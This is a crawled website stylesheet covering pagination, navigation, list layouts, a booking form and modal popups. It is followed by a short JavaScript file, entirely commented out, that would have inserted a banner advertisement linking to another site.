.ssy-page-default .page-list::after {
  display: block;
  clear: both;
  content: "";
}
.ssy-page-default .page-list .page-item {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 50%;
}
.ssy-page-default .item-up {
  float: left;
  text-align: left;
}
.ssy-page-default .item-down {
  float: right;
  text-align: right;
}
@media (max-width: 575.98px) {
  .ssy-page-default .page-list .page-item {
    width: 100%;
  }
  .ssy-page-default .item-up {
    float: none;
    text-align: left;
  }
  .ssy-page-default .item-down {
    float: none;
    text-align: left;
  }
}
.pagination {
  display: inline-block;
  padding-left: 0;
  list-style: none;
  margin: 1rem 0;
  border-radius: 3px;
}
.pagination > li {
  display: inline-block;
  margin-left: 10px;
}
.pagination > li > a,
.pagination > li > span {
  display: inline-block;
  padding: 0.3rem 0.8rem;
  border-radius: 3px !important;
  color: #505050 !important;
  background-color: #fff !important;
  border: 1px solid #EFEFEF !important;
}
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  color: #222 !important;
  background-color: #f2f2f2 !important;
  border-color: #EFEFEF !important;
  cursor: pointer;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  border-top-left-radius: 3px !important;
  border-bottom-left-radius: 3px !important;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 3px !important;
  border-bottom-right-radius: 3px !important;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover,
.pagination > .disabled > span,
.pagination > .disabled > span:focus,
.pagination > .disabled > span:hover {
  color: #505050 !important;
  background-color: #fff !important;
  border-color: #EFEFEF !important;
  cursor: not-allowed;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
  color: #fff !important;
  background-color: #222 !important;
  border-color: #222 !important;
  cursor: default;
}
.friend-link {
  margin-bottom: 15px;
  text-align: center;
}
.friend-link ul {
  overflow: hidden;
  list-style: none;
  padding: 0;
  display: inline-block;
}
.friend-link ul li {
  float: left;
  margin: 0 5px;
}
body {
  background-color: #fff;
  color: #333;
  -webkit-font-smoothing: antialiased;
  font-size: 15px;
}
a {
  color: #333;
}
a:hover {
  color: #222;
  text-decoration: none;
}
.mipjz-header-top {
  height: 70px;
  background-color: #fff;
}
.mipjz-header-top .logo a {
  font-size: 30px;
  color: #FF5384;
  line-height: 70px;
  width: 200px;
}
@media (max-width: 768px) {
  .logo {
    text-align: center;
  }
  .carousel {
    margin-bottom: 15px;
  }
}
.mipjz-header-nav {
  height: 50px;
  margin-bottom: 15px;
  background-color: #FF5384;
}
.mipjz-header-nav .nav-list {
  padding: 0;
  margin: 0;
  overflow: hidden;
  width: 100%;
  list-style: none;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  white-space: nowrap;
}
.mipjz-header-nav .nav-item {
  display: inline-block;
  position: relative;
}
.mipjz-header-nav .nav-item .nav-item-link {
  padding-left: 12px;
  padding-right: 12px;
  display: inline-block;
  color: #fff;
  font-weight: 800;
  line-height: 48px;
}
.mipjz-header-nav .nav-item .nav-item-link.active,
.mipjz-header-nav .nav-item .nav-item-link:hover {
  color: #fff;
}
.mipjz-left-body .list-item-title {
  font-size: 20px;
  font-weight: 700;
  margin-top: 8px;
  margin-bottom: 10px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: break-all;
  text-decoration: none;
}
.ssy-box {
  margin-bottom: 15px;
}
.ssy-box .ssy-box-heading {
  height: 38px;
  border-top: #dedede 1px solid;
}
.ssy-box .ssy-box-heading .title {
  display: inline-block;
  border-top: 2px solid #ff3333;
  padding-left: 10px;
  font-size: 20px;
  line-height: 38px;
  color: #222;
}
.ssy-box .ssy-box-heading .title a {
  color: #222;
}
.ssy-box .ssy-box-body {
  padding-top: 10px;
}
.ssy-box .ssy-box-footer {
  border-top: 1px solid #efefef;
  padding-top: 15px;
}
.ssy-box.side {
  border-left: 1px solid #e9e9e9;
  border-right: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.ssy-box.side .ssy-box-heading {
  height: 38px;
  background-color: #f9f9f9;
  border-bottom: 1px solid #e9e9e9;
}
.ssy-box.side .ssy-box-heading .title {
  border: 0;
  display: inline-block;
  padding-left: 10px;
  font-size: 20px;
  line-height: 38px;
  color: #ff3333;
}
.ssy-box.side .ssy-box-heading .title a {
  color: #ff3333;
}
.ssy-box.side .ssy-box-body {
  padding: 10px;
}
.item-img__list .item-img__link {
  display: block;
  overflow: hidden;
}
.item-img__list .item-img__img {
  height: 115px;
}
.item-img__list .item-img__title {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 18px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: break-all;
  text-decoration: none;
}
@media (max-width: 768px) {
  .item-img__img {
    
  }
}
.ssy-text-list {
  padding-left: 0;
  list-style: none;
}
.ssy-text-list .item-media-warp {
  height: 80px;
  margin-bottom: 10px;
  overflow: hidden;
}
.ssy-text-list .item-media-warp .item-img-link {
  float: left;
  width: 121px;
  height: 75px;
}
.ssy-text-list .item-media-warp .item-content {
  padding-left: 131px;
}
.ssy-text-list .item-media-warp .item-content .title {
  font-size: 18px;
}
.ssy-text-list .item-media-warp .item-content .title a {
  display: inline-block;
  line-height: 1;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
}
.ssy-text-list .item-media-warp .item-content .description {
  font-size: 14px;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.ssy-text-list .list-item {
  height: 38px;
  line-height: 38px;
  font-size: 16px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  position: relative;
}
.ssy-text-list .list-item.no-point {
  width: 100%;
  padding-left: 0;
}
.ssy-text-list .list-item.no-point::before {
  width: 0!important;
}
.ssy-text-list .list-item .item-link {
  display: inline-block;
  line-height: 1;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
}
.ssy-text-list .list-item .item-link:hover {
  text-decoration: underline;
}
.ssy-text-list .list-item .item-time {
  position: absolute;
  right: 0;
  top: 0;
  color: #898989;
}
.ssy-text-list.ssy-text-list-time .list-item {
  padding-right: 80px;
}
/*pagenavi*/
.article_start{ display:none}
.article_end{ display:none}
.logo-text{padding-top: 15px}

.pagenavi {text-align:center; margin-bottom:20px;}
.pagenavi a,.pagenavi span,.pagenavi em {background-color:#fff; border:1px solid #eee; padding:5px 10px; font-size:0.75em; color:#333; margin:0;}
.pagenavi a:hover {color:#203d80;}
.pagenavi a.current,.pagenavi span {background-color:#203d80; color:#fff; border-color:#203d80;}
.keys{display:none;}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

  .fixed-bottom{width:100%;position: fixed;bottom: 70px;text-align:center;display:none;}
  .label-comm {padding: 5px 10px;background: #ff4181; color: #fff;border-radius: 10px;position: fixed;right:5%;bottom: 70px;z-index: 999;}
  .label-big { font-size:14px;} .fr{float:right;}
  .label-small {font-size:10px;}
  .label-default {background-color:#666;}
  .label-mycolor {background:-webkit-linear-gradient(top, #FF9428, #FF870F);background:-moz-linear-gradient(top, #FF8000, #F77B00);}
   .button {background: #FF4181;color: #fff;}
    .modals>input {display: none;}
    .modals>input~* {overflow: hidden;max-height: 0;opacity: 0}
    .modals .overlay {top: 0;left: 0;bottom: 0;right: 0;position: fixed;margin: 0;border-radius: 0;background: rgba(17, 17, 17, 0.6);transition: all 0.3s;z-index: 100000;}
    .modals .overlay~* {border: 0;position: fixed;top: 50%;left: 50%;transform: translateX(-50%) translateY(-50%) scale(0.2, 0.2);z-index: 1000000;transition: all .3s ease;}
    .modals>input:checked~* {display: block;opacity: 1;max-height: 10000px;}
    .modals>input:checked~.overlay~* {max-height: 90%;overflow: auto;-webkit-transform: translateX(-50%) translateY(-50%) scale(1, 1);transform: translateX(-50%) translateY(-50%) scale(1, 1);}

	.main{width:90%;height:auto;overflow:hidden;background: #fff;text-align: center;border-top:5px solid #0da384 !important;border-right:5px solid #0da384 !important;border-radius: 10px;padding: 20px 0;z-index:1000000;}
	.main h3{ font-size: 1.2em;color:#333;}
	.main p{font-size: 1.2em;color:#999;margin:1em 0;}
	.main p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
	.main p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
	.row{moz-user-select: -moz-none;-moz-user-select: none;-o-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}
    #newBridge{z-index:20000 !important;}

@media (max-width: 800px){
	.yuyue input{display:block;width:90%;}
	.fixed-bottom{display:block;}
	.mip-element{left:5% !important;right:auto !important;}
	.row{moz-user-select:moz-all;-moz-user-select:moz-all;-o-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-ms-user-select:text;user-select:text}
}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/pk.js
body_size: 321
content:
//document.writeln('<style type="text/css">.rpk{ display:block;margin-bottom:10px;} .rpk img{max-width:100%;height:auto;} @media(max-width: 768px){.rpk {}.rpk img {}}</style>');
//var sjs = Math.round(Math.random());
//if(sjs == 1){
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chapk/" target="_blank"><img src="https://116.211.143.79:7777//public/img/pk.jpg" /></a></div>');
//}else{
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chaxun/" target="_blank"><img src="https://116.211.143.79:7777//public/img/cx.png" /></a></div>');
//}